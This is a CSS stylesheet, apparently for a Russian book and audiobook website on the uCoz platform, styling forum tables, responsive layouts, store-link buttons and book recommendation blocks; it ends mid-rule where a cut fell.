#shop-basket ul li a {padding:0;margin:0;border:none;}
#shop-basket ul li a:before {display:none;}
.sidebox .searchForm {text-align:center;}
.sidebox .queryField {width:236px;}

#footer {background:#fff;padding:20px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.foot-l {float:left;width:70%;padding:14px 0 0;}
.foot-r {float:right;width:30%;text-align:right;}
#footer a {color:#6ea920;}
.soc-box a {display:inline-block;width:38px;height:38px;background:url(/graphics/soc.jpg);-moz-opacity:.8;opacity:.8;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);}
.soc-box a:hover {-moz-opacity:1;opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
.soc-box a.soc-pt {background-position:0 0;}
.soc-box a.soc-vk {background-position:0 -38px;}
/*.soc-box a.soc-fc {background-position:0 -38px;}
.soc-box a.soc-tw {background-position:0 -76px;}
.soc-box a.soc-od {background-position:0 -114px;}
.soc-box a.soc-pt {background-position:0 -152px;}*/
footer {position: absolute;left: 0;right: 0;bottom: 0;}

.forum-box {background:#fff;padding:20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.gTable {background:none;border-spacing:2px;}
.gTableTop {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.gTableTop a {color:#fff!important;}
.gTableSubTop,.postTdTop {padding:3px 5px;text-shadow:0 1px 1px #111;font-size:13px;color:#fff;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
.gTableSubTop a,.gTableSubTop a:hover,.postTdTop a,.postTdTop a:hover {color:#fff!important}
.gTableSubTop b {font-weight:normal;}
.gTableBody,.gTableBody1,.gTableBottom,.gTableError,.forumNameTd,.forumLastPostTd,.threadNametd,.threadAuthTd,.threadLastPostTd,.threadsType,.postPoll,.newThreadBlock,.newPollBlock,.newThreadBlock,.newPollBlock,.gTableRight,.postTdInfo,.codeMessage,.quoteMessage,.forumIcoTd,.forumThreadTd,.forumPostTd,.gTableLeft,.threadIcoTd,.threadPostTd,.threadViewTd,.postBottom,.posttdMessage {padding:7px;background:#fff;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.postBottom {padding:3px 7px;}
a.forum,a.threadLink,a.threadPinnedLink {color:#252525;padding:0 0 0 11px;margin:0 0 5px;display:inline-block;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat;font-size:15px;}
a.forumLastPostLink {color:#666!important;}
.gTableLeft {font-weight:bold}
.gTableError {color:#FF0000}
.forumLastPostTd,.forumArchive {font-size:8pt}
a.catLink {text-decoration:none}
a.catLink:hover {text-decoration:underline}
.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:8pt;color:#FF0000!important;font-weight:bold}
.forumDescr {font-size:8pt}
div.forumModer {color:#8e989b;font-size:8pt}
#filter_by {line-height: 27px;}
.forumModerFuncs {padding-top: 3px;}
.forumViewed {font-size:9px}
.forumBarKw {font-weight:normal}
a.forumBarA {text-decoration:none;color:#777!important}
a.forumBarA:hover {text-decoration:none}
.fastLoginForm {font-size:8pt}
.switch,.pagesInfo {padding:2px 5px;font-weight:normal;font-size:11px;background:#fafafa;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.switchActive {padding:2px 5px;font-size:11px;border-width:1px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
a.switchDigit,a.switchBack,a.switchNext {text-decoration:none;color:#6a6a6a!important;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline}
.threadLastPostTd {font-size:8pt}
.threadDescr {color:#888;font-size:8pt}
.threadNoticeLink {font-weight:bold}
.threadsType {height:20px;font-weight:bold;font-size:8pt}
.threadsDetails {height:20px;font-size:12px;padding:3px 10px;background:#ededed;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.forumOnlineBar {height:20px;color:#666;padding:0 10px;}
a.threadPinnedLink {color:#f63333!important}
a.threadFrmLink {color:#555!important}
.postpSwithces {font-size:8pt;display:block;}
.thDescr {font-weight:normal}
.threadFrmBlock {font-size:8pt;text-align:right}
.forumNamesBar {font-size:11px;padding:3px 0}
.forumModerBlock {padding:3px 0}
.postPoll {text-align:center}
.postUser {font-weight:bold}
.postRankName {margin-top:5px}
.postRankIco {margin-bottom:5px;}
.reputation {margin-top:5px}
.signatureHr {margin-top:20px}
.postTdInfo {padding:10px;text-align:center}
.posttdMessage {line-height:18px;padding:10px;background:none;}
.pollQuestion {text-align:center;font-weight:bold}
.pollButtons,.pollTotal {text-align:center}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:8pt}
.pollSubmit {font-weight:bold}
.pollEnd {text-align:center;height:30px}
.codeMessage,.quoteMessage,.uSpoilerText {font-size:11px;padding:10px;background:#d2d2d2;border:1px solid #ddd!important;color:#888;}
.signatureView {display:block;font-size:8pt;line-height:14px;padding:0 0 0 10px;border-left:3px solid #ddd}
.edited {padding-top:30px;font-size:8pt;text-align:right;color:gray}
.editedBy {font-weight:bold;font-size:8pt}
.statusBlock {padding-top:3px}
.statusOnline {color:#0f0}
.statusOffline {color:#f00}
.newThreadItem {padding:0 0 8px;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat}
.newPollItem {padding:0 0 8px;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat}
.pollHelp {font-weight:normal;font-size:8pt;padding-top:3px}
.smilesPart {padding-top:5px;text-align:center}
.userAvatar {border:2px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.pollButtons button {margin:0 10px 0 0!important}
.postBottom .goOnTop {display:none!important}
.postIpLink {text-decoration:none;}
.thread_subscribe {text-decoration:none;}
.thread_subscribe:hover {text-decoration:underline;}
.postip,.postip a {font-size:11px;color:#999;}
.UhideBlockL {background:#d2d2d2;border:1px solid #ddd;padding:10px;color:#999;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.UhideBlockL a {color:#999;}
.pollreSultsBut {width:180px;text-align:center;}

#casing #iplus input[type='button'].button {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 29px !important; text-align: center; padding: 0;}
div[id^='imblock'] {padding-top: 3px;}
#casing input[type='file'].uplFileFl {margin-left: 5px;}
.ucoz-forum-post-image-interface {padding-left: 5px;}

#casing input[type='text'],#casing input[type='password'],#casing textarea,#casing input[type='file'],#casing select {margin:0;padding:0 2px;height:31px;line-height:31px;background:#d7d7d7;color:#888;border:1px solid #c8c8c8;border-bottom-color:#d7d7d7;border-top-color:#b0b0b0;-moz-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.2);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.1);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;vertical-align:middle;}
#casing select {height: auto; line-height: inherit;}
#casing textarea {height:auto;line-height:normal;padding:8px 2px;}
#casing input[type='file'],#casing select {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
#casing input[type='submit'],#casing input[type='reset'],#casing input[type='button'],#casing button {width:auto!important;cursor:pointer;height:33px;line-height:33px;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;border:none;color:#fff;text-shadow:0 1px 1px #111;margin:0 0 0 1px;font-size:13px;padding:0 15px;font-weight:normal!important;vertical-align:middle;-webkit-appearance:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);-webkit-box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);}
#casing input[type='submit']:hover,#casing input[type='reset']:hover,#casing input[type='button']:hover,#casing button:hover {background:#525252 url(/.s/t/2012/nav-hov.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
#iplus input {width: auto !important;}
#thread_search_field {width: 150px !important;margin-right: 4px !important;}

#casing input#catSelector9{background:url('/.s/src/panel-v2/img/select_disabled_arrow.png') no-repeat center right 7px,
#242424 url('/.s/t/2012/nav.png') top center repeat-x; padding-right:25px; height:auto; }
#casing input#catSelector9:hover{background:url('/.s/src/panel-v2/img/select_disabled_arrow.png') no-repeat center right 7px,
#525252 url('/.s/t/2012/nav-hov.png') top center repeat-x; }

#casing #mchatBtn,#casing .allUsersBtn,#casing .uSearchFlSbm {padding-left:7px!important;padding-right:7px!important;font-size:10px!important;}
#doSmbBt,.u-combobut {display:none;}
#casing .u-comboeditcell,#casing .u-combo {border:0!important;background:none!important;}
#casing .u-combolist {padding:5px 3px;background:#fff;border:1px solid #dcdcdc;font-size:12px!important;color:#252525!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content .xw-tl,#content .xw-bl,#content .u-menuvsep {display:none;}
#content .xw-ml,#content .xw-mr {margin:0;padding:0;background:none;}
#content .xw-mc {background:#fff;border:1px solid #dcdcdc;margin:0;font-size:12px!important;color:#252525!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#uNetRegF table {text-align:left;}
#uNetRegF table table {clear:both;}
#uNetRegF table table td {padding:5px 0 0 0;}
.sidebox .gTable {background:none;border:none;padding:0;margin:0;}
.sidebox .gTableTop,.sidebox .gTableSubTop,.sidebox .forumNameTd {border:none;background:none;color:#252525;font-weight:normal;text-transform:none;height:auto;line-height:normal;overflow:visible;font-size:13px!important;text-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.sidebox .forumNameTd {background:url(/.s/t/2012/arrow.jpg) 0 9px no-repeat;padding:0 0 0 20px;}
.sidebox .gTable ul {padding:0 0 0 20px;}
.sidebox .forumDescr {display:none;}
.sidebox .gTableTop,.sidebox .gTableSubTop {background:url(/.s/t/2012/arrow.jpg) 0 9px no-repeat;font-family:Tahoma,Geneva,sans-serif;display:block;border-bottom:1px solid #dedede;color:#252525;margin:0;padding:7px 0 7px 20px!important;text-decoration:none;}
.sidebox .gTableTop:hover,.sidebox .gTableSubTop:hover {color:#6ea920;}
.manTable td input,.manTable td textarea {max-width:99%;}
.manTable td input#id_file_add {max-width:none;}


#catmenu.nav-mobi {width:300px;height:auto;max-width:none;margin:0 auto;float:none;padding:0;border:none;}
#catmenu.nav-mobi .nav-head {display:none;cursor:pointer;text-transform:uppercase;font-size:20px;text-align:left;width:260px;margin:0 auto;padding:20px;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
.nav-head a {color:#fff;text-decoration:none; }
.nav-head div.icon {float:right;width:40px;margin:2px 0 0;}
.nav-head div.icon span {display:block;background:#fff;height:4px;margin:0 0 2px;-moz-box-shadow:0 1px 1px 0 #111;-webkit-box-shadow:0 1px 1px 0 #111;box-shadow:0 1px 1px 0 #111;}
.nav-head:hover a,.nav-head.active a,.nav-head.over a {color:#fff;}
.nav-head:hover div.icon span,.nav-head.active div.icon span,.nav-head.over div.icon span {background:#fff;}
#catmenu.nav-mobi li a:before,#catmenu.nav-mobi li a:after,#catmenu.nav-mobi li a.uMenuItemA:hover:before,#catmenu.nav-mobi li a.uMenuItemA:hover:after {display:none!important;}
#catmenu.nav-mobi li a.uMenuItemA {background:#202020;}

#catmenu.nav-mobi ul {display:none;padding:0;position:relative;border:none;float:none;margin:0;width:auto;height:auto;overflow:visible;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi ul ul {background:#fff;padding:0;top:0;left:0;z-index:999;width:auto;margin:0!important;}
#catmenu.nav-mobi ul ul ul {margin:0!important;border:none;}
#catmenu.nav-mobi ul li {text-align:left;height:auto;float:none;position:relative;display:block;padding:0;text-transform:uppercase;border:none!important;}
#catmenu.nav-mobi ul li.item-parent {position:relative!important;}
#catmenu.nav-mobi ul li li {padding:0;}
#catmenu.nav-mobi ul li.over {z-index:998;}
#catmenu.nav-mobi ul li a {font-size:13px;display:block;border:none;color:#fff;height:auto;width:auto!important;line-height:normal;text-decoration:none;float:none;padding:0!important;border-top:1px solid #fff;background:#333;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
#catmenu.nav-mobi ul li.over > a {background:#202020;color:#fff;}
#catmenu.nav-mobi ul li.over > em {color:#fff;}
#catmenu.nav-mobi li.item-parent a {background-image:none!important;}
#catmenu.nav-mobi ul li li a {font-size:11px;color:#fff;background:#444;border-color:#fff;}
#catmenu.nav-mobi ul li li li a {background:#555;}
#catmenu.nav-mobi ul li a:hover {text-decoration:none;}
#catmenu.nav-mobi ul li a span {text-align:left;display:block;white-space:nowrap;cursor:pointer;padding:0 20px;line-height:40px;height:40px;}
#catmenu.nav-mobi ul li ul a span {white-space:normal;}
#catmenu.nav-mobi ul li em {position:absolute;display:block;border-left:1px solid #fff;color:#fff;top:1px;right:0;width:40px;line-height:40px;height:40px;text-align:center;font-style:normal;font-size:13px;font-weight:bold;}
#catmenu.nav-mobi ul li em:hover,#catmenu.nav-mobi ul>li>a:hover {cursor:pointer;color:#fff!important;background:#202020!important;}
#catmenu.nav-mobi ul li li em {border-color:#fff;color:#fff;}
#catmenu.nav-mobi ul>li>a:hover>span,
#catmenu.nav-mobi ul>li.over>a>span,
#catmenu.nav-mobi ul>li.active>a>span{border:none;}

.textNaGlavnoy{
text-align: justify;
padding: 10px 0;
font-size: 10pt;
}

/***** Standard 1200px *****/
.wrapper {width:1170px;}

@media only screen and (max-width: 960px) {
.navbar-share {display: none;}
}

/***** Standard 960px *****/
@media only screen and (min-width:960px) and (max-width:1200px) {
.wrapper {width:960px;}
.sidebox .queryField {width:166px;}
#uncheader,.promo-caption,.promo-i {height:400px;}
}
/***** iPad Smaller than 959px *****/
@media only screen and (min-width: 768px) and (max-width: 959px) {
.wrapper {width:768px;}
#header {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.head-l {float:none;width:auto;text-align:center;}
.site-l {display:inline-block;text-align:left;}
.head-r {display: inline-block; width: 100%;}
#catmenu.nav-mobi {width:768px;float:none;text-align:left;max-width:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi .nav-head {display:block;width:728px;}
#promo {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#uncheader {height:400px;}
.promo-caption {top:auto;right:auto;bottom:0;left:0;width:100%;height:auto;}
.promo-i {height:auto;}
.promo-b {position:static;padding:30px;}
.promo-title {font-size:24px;}
.promo-text {font-size:14px;}
#casing {padding:0;}
#content,#sidebar {float:none;width:auto;background:#fff;padding:20px 0;}
#content #cont-i,#content.no-bg #cont-i {padding:20px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.eBlock,.eTitle,.eBlock .eTitle,.eBlock td.eTitle,.eDetails,.eDetails1,.eDetails2,.sidebox,.sidetitle {margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.eBlock {position:relative;margin:0 -20px;width:768px;}
.sidebox .queryField {width:456px;}
#footer {border-top:1px solid #dadada;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.foot-l,.foot-r {float:none;width:auto;text-align:center;}
.foot-r {padding:10px 0 0;}
footer {position: static;}
}
/***** iPhone (portrait) *****/
@media only screen and (max-width: 767px) {
.wrapper {width:300px;}
#header {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.head-l {float:none;width:auto;text-align:center;}
.site-l {display:inline-block;text-align:left;}
.site-n,.site-n a {font-size:20px;}
.head-r {display:inline-block; width: 100%;}
#catmenu.nav-mobi {width:300px;float:none;text-align:left;max-width:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi .nav-head {display:block;width:260px;}
#promo {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#uncheader {height:400px;}
.promo-caption {top:auto;right:auto;bottom:0;left:0;width:100%;height:auto;}
.promo-i {height:auto;}
.promo-b {position:static;padding:30px;}
.promo-title {font-size:18px;}
.promo-text {font-size:13px;}
#casing {padding:0;}
#content,#sidebar {float:none;width:auto;background:#fff;padding:20px 0;}
#content #cont-i,#content.no-bg #cont-i {padding:20px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.eBlock,.eTitle,.eBlock .eTitle,.eBlock td.eTitle,.eDetails,.eDetails1,.eDetails2,.sidebox,.sidetitle {margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.eBlock {position:relative;margin:0 -20px;width:300px;}
.eMessage img,.eText img {float:none;width:100%;margin:0 0 10px;}
.sidebox .queryField {width:156px;}
#footer {border-top:1px solid #dadada;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.foot-l,.foot-r {float:none;width:auto;text-align:center;}
.foot-r {padding:10px 0 0;}
.manTable td {display:block;width:100%;}
.manTable td input,.manTable td textarea {max-width:97%;}
#uNetRegF tr td:first-child {max-width:20%!important;white-space:normal!important;font-size:9px;}
#uNetRegF #fAvatar,#uNetRegF #fAvatarU {display:block;margin:0 0 3px;}
#uNetRegF #fAvatarU + input {position:relative;margin:0 0 0 -10px;}
#uNetRegF input,#uNetRegF select,#uNetRegF input[type='file'] {max-width:162px;}
.uNetDescr {font-size:9px;}
#fTerms+label {font-size:9px!important;}
#fTerms~div {font-size:9px;padding:10px 0 0;}
.copy {font-size:9px;}
.calendarsTable,.calendarsTable > tbody,.calendarsTable > tbody > tr,.calendarsTable > tbody > tr > td {display:block;width:100%;}
#content .calTable {width:100%;margin:0 0 20px;}
#content .calMonth {text-align:center;}
.forum-box .gTableSubTop,.forum-box .forumIcoTd,.forum-box .forumThreadTd,.forum-box .forumPostTd,.forum-box .forumLastPostTd,.forum-box .threadIcoTd,.forum-box .threadPostTd,.forum-box .threadViewTd,.forum-box .threadAuthTd,.forum-box .threadLastPostTd,.forum-box .legendTable,.forum-box .fFastSearchTd,.forum-box .fFastNavTd,.forum-box .funcBlock,.forum-box .userRights,.forum-box .forumNamesBar{display:none;}
.forum-box .gTableTop {padding:10px;}
.forum-box .gTable td.forumNameTd,.forum-box .gTable td.threadNametd,.forum-box .postTable,.forum-box .postTable tbody,.forum-box .postTable tr,.forum-box .postTable td {display:block;width:auto!important;}
.forum-box td.postBottom,.forum-box td.postTdInfo {display:none;}
.forum-box .postTdTop {text-align:left;font-size:9px;position:relative;margin:0 0 -6px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box .postTdTop:first-child {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.forum-box .postTdTop + .postTdTop {margin:5px 0 2px;}
.forum-box .postTdTop + .postTdTop:before {content:'';width:0;height:0;border-top:7px solid #3f3f3f;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;bottom:-7px;left:40px;}
.fNavLink {font-size:9px;position:relative;margin:0 -3px;}
.codeButtons,.smilesPart {display:none;}
#message {max-width:97%;}
.postUser {font-size:14px;}
#frM53 .gTableLeft,#frM53 .gTableRight {display:block;width:auto!important}
.uTable tr td:first-child + td ~ td {display:none;}
.uTd .user_avatar img {width:40px;}
.opt_vals td {display:table-cell!important;}
.opt_items {max-width:97%;}
#puzadpn {display:none;}
#uEntriesList .uEntryWrap {margin:0 5px 10px;width:auto!important;}
footer {position: static;}
}
/***** iPhone (landscape) *****/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.wrapper {width:456px;}
.site-n,.site-n a {font-size:24px;}
.promo-title {font-size:24px;}
.promo-text {font-size:14px;}
#catmenu.nav-mobi {width:456px;}
#catmenu.nav-mobi .nav-head {width:416px;}
.eBlock {width:456px;}
.sidebox .queryField {width:236px;}
#uNetRegF input,#uNetRegF select,#uNetRegF input[type='file'] {max-width:none;}
}
.entryBlock .eDetails {padding:10px!important;}
.entTd .eDetails {margin:0 0 40px;}
.opt_vals .gTableSubTop {padding-left:0;background:none;}
#content form[action$="search/"] table {width:100%;}
#content form[action$="search/"] table td {white-space:normal!important;}
#content form[action$="search/"] table td+td {width:30%;}
#content .queryField {width:70%!important;}
#slideshowBlock7 {margin:0 0 20px;}
.pagesBlockuz1 {display:inline-block;padding:0 0 10px;}
.manTable td #idAreaoEditbrief td {display:table-cell;}
.manTable td #idAreaoEditbrief td,.manTable td #idAreaoEditmessage td {display:table-cell;}
#selectPhotosBtn {height:auto!important;}

/*Пользовательские*
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
*/

.book-audio-text-cover{position: relative;}

.text-audio-book {
position: absolute;
font-size: 15px;
top: 10px;
background-color: #f9f9f9;
opacity: 0.8;
padding-right:2px !important; 
}

.audio-litres-chitalka{
text-align:center;
margin-bottom: 10px;
margin-top: 10px;
}

.sorting-wrapper{font-size: 14px; text-align: center;}
.sorting-wrapper select{margin-left: 10px !important;}
.url-book-audio-or-text{
font-size: 14px;
text-align: center;
}

.most-popular-view-columns img {
margin-bottom: 10px;
max-width: 205px;
}
#fon-zanr-page{
background: #f9f9f9;
font-size: 14px;
}

#fon-zanr-page ul{
list-style: disc;
}

#zanr-book-page{
padding-left: 10px;
}

#zanr-top-text{text-align: justify;}

.eTitle-book-page{
padding: 10px 20px 10px 10px !important;
color: #fff;
text-shadow: 0 1px 1px #111;
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
border-bottom: 1px solid #eddabe;
box-shadow: 0 1px 1px rgba(0,0,0,.2);
border-top-left-radius: 10px;
border-top-right-radius: 10px;
box-sizing: border-box;
min-height: 40px;
}

.eBlock-book-page{
display: flex;
flex-direction: row;
}

.flex-container{
display: flex;
flex-direction: column;
}

.flex-container h2{
text-align: center; 
}


.image-book {padding: 7px; width: 30%;}
.image-book a{ text-align: center;}

.book-text{text-align: justify;}

.onePack img{
width: 100%;
max-width: 336px; 
}

blockquote {
text-align: justify; 
background: #f9f9f9;
border-left: 10px solid #ccc;
margin: 1.5em 10px;
padding: 0.5em 10px;
quotes: "\201C""\201D""\2018""\2019";
}
blockquote:before {
color: #ccc;
content: open-quote;
font-size: 4em;
line-height: 0.1em;
margin-right: 0.25em;
vertical-align: -0.4em;
}
blockquote p {
display: inline;
}

.button-container{
display: flex;
flex-direction: row;
justify-content: center;
align-items: center;
}

.myButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf));
background:-moz-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-webkit-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-o-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-ms-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf',GradientType=0);
background-color:#ededed;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#777777;
font-family:Arial;
font-size:18px;
font-weight:bold;
padding:8px 24px;
margin: 10px;
width: 40px; 
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.myButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed));
background:-moz-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-webkit-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-o-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-ms-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed',GradientType=0);
background-color:#dfdfdf;
}
.myButton:active {
position:relative;
top:1px;
}

.button-litres, .button-chitai-gorod {
display: inline-block;
text-align: center;
vertical-align: middle;
padding: 15px 50px;
border: 1px solid #337b2a;
border-radius: 8px;
background: #51c744;
background: -webkit-gradient(linear, left top, left bottom, from(#51c744), to(#337b2a));
background: -moz-linear-gradient(top, #51c744, #337b2a);
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
text-shadow: #204d1b 1px 1px 1px;
font: normal normal bold 20px arial;
color: #ffffff;
text-decoration: none;
}
.button-litres:hover,
.button-litres:focus {
border: 1px solid ##409a35;
background: #61ef52;
background: -webkit-gradient(linear, left top, left bottom, from(#61ef52), to(#3d9432));
background: -moz-linear-gradient(top, #61ef52, #3d9432);
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
color: #ffffff;
text-decoration: none;
}
.button-litres:active, .button-chitai-gorod:active {
background: #317729;
background: -webkit-gradient(linear, left top, left bottom, from(#317729), to(#337b2a));
background: -moz-linear-gradient(top, #317729, #337b2a);
background: linear-gradient(to bottom, #317729, #337b2a);
}

.button-chitai-gorod {
 background: #c30d0d;
}

.button-chitai-gorod:hover {
 text-decoration: none;
}


/*.button-litres:before{
content: "\0000a0";
display: inline-block;
height: 24px;
width: 24px;
line-height: 24px;
margin: 0 4px -6px -4px;
position: relative;
top: 0px;
left: 0px;
background: url("[data-uri]") no-repeat left center transparent;
background-size: 100% 100%;
}*/

.button-mobile-application-center
{
text-align: center;
margin: 10px 0px;
}

.button-mobile-application, .button-audio-mobile-application
{
display: inline-block;
background: linear-gradient(to bottom, #51c744, #337b2a);
text-shadow: #204d1b 1px 1px 1px;
color: white;
padding: 10px 20px;
font: normal normal bold 16px arial; 
border: 1px solid #337b2a;
border-radius: 5px;
}
.button-mobile-application:before
{
content: "\0000a0";
display: inline-block;
height: 25px;
width: 25px;
line-height: 25px;
margin: 0 4px -6px -4px;
position: relative;
top: 8px;
left: -5px;
background: url([data-uri]);
background-size: 100% 100%;
}

.button-audio-mobile-application:before
{
content: "\0000a0";
display: inline-block;
height: 25px;
width: 25px;
line-height: 25px;
margin: 0 4px -6px -4px;
position: relative;
top: 8px;
left: -5px;
background: url([data-uri]);
background-size: 100% 100%;
}

.text-pravo{
font-size: 24px;
text-align:center;
}

.text-only-read{
color: #ffffff;
background-color: #6ea920;
font-size: 14px;
font-family: cursive, sans-serif;
border-radius:.5em;
border: 1px solid;
margin: 10px 0px;
padding:12px;
max-width: 100%;
text-align: center; 

}

.ya-share2{
text-align: center;
padding-top: 10px;
}


.recommend-list{
display: flex;
flex-wrap: wrap;
background-color: #f9f9f9;
justify-content: center;
}

.recommend-book img{
height: 95%;
width: 100%;
display: block;
}

.recommend-book a{
display: block;
height: 95%;
}

.recommend-book{
margin: 7px; 
position: relative;
}


.book-title {
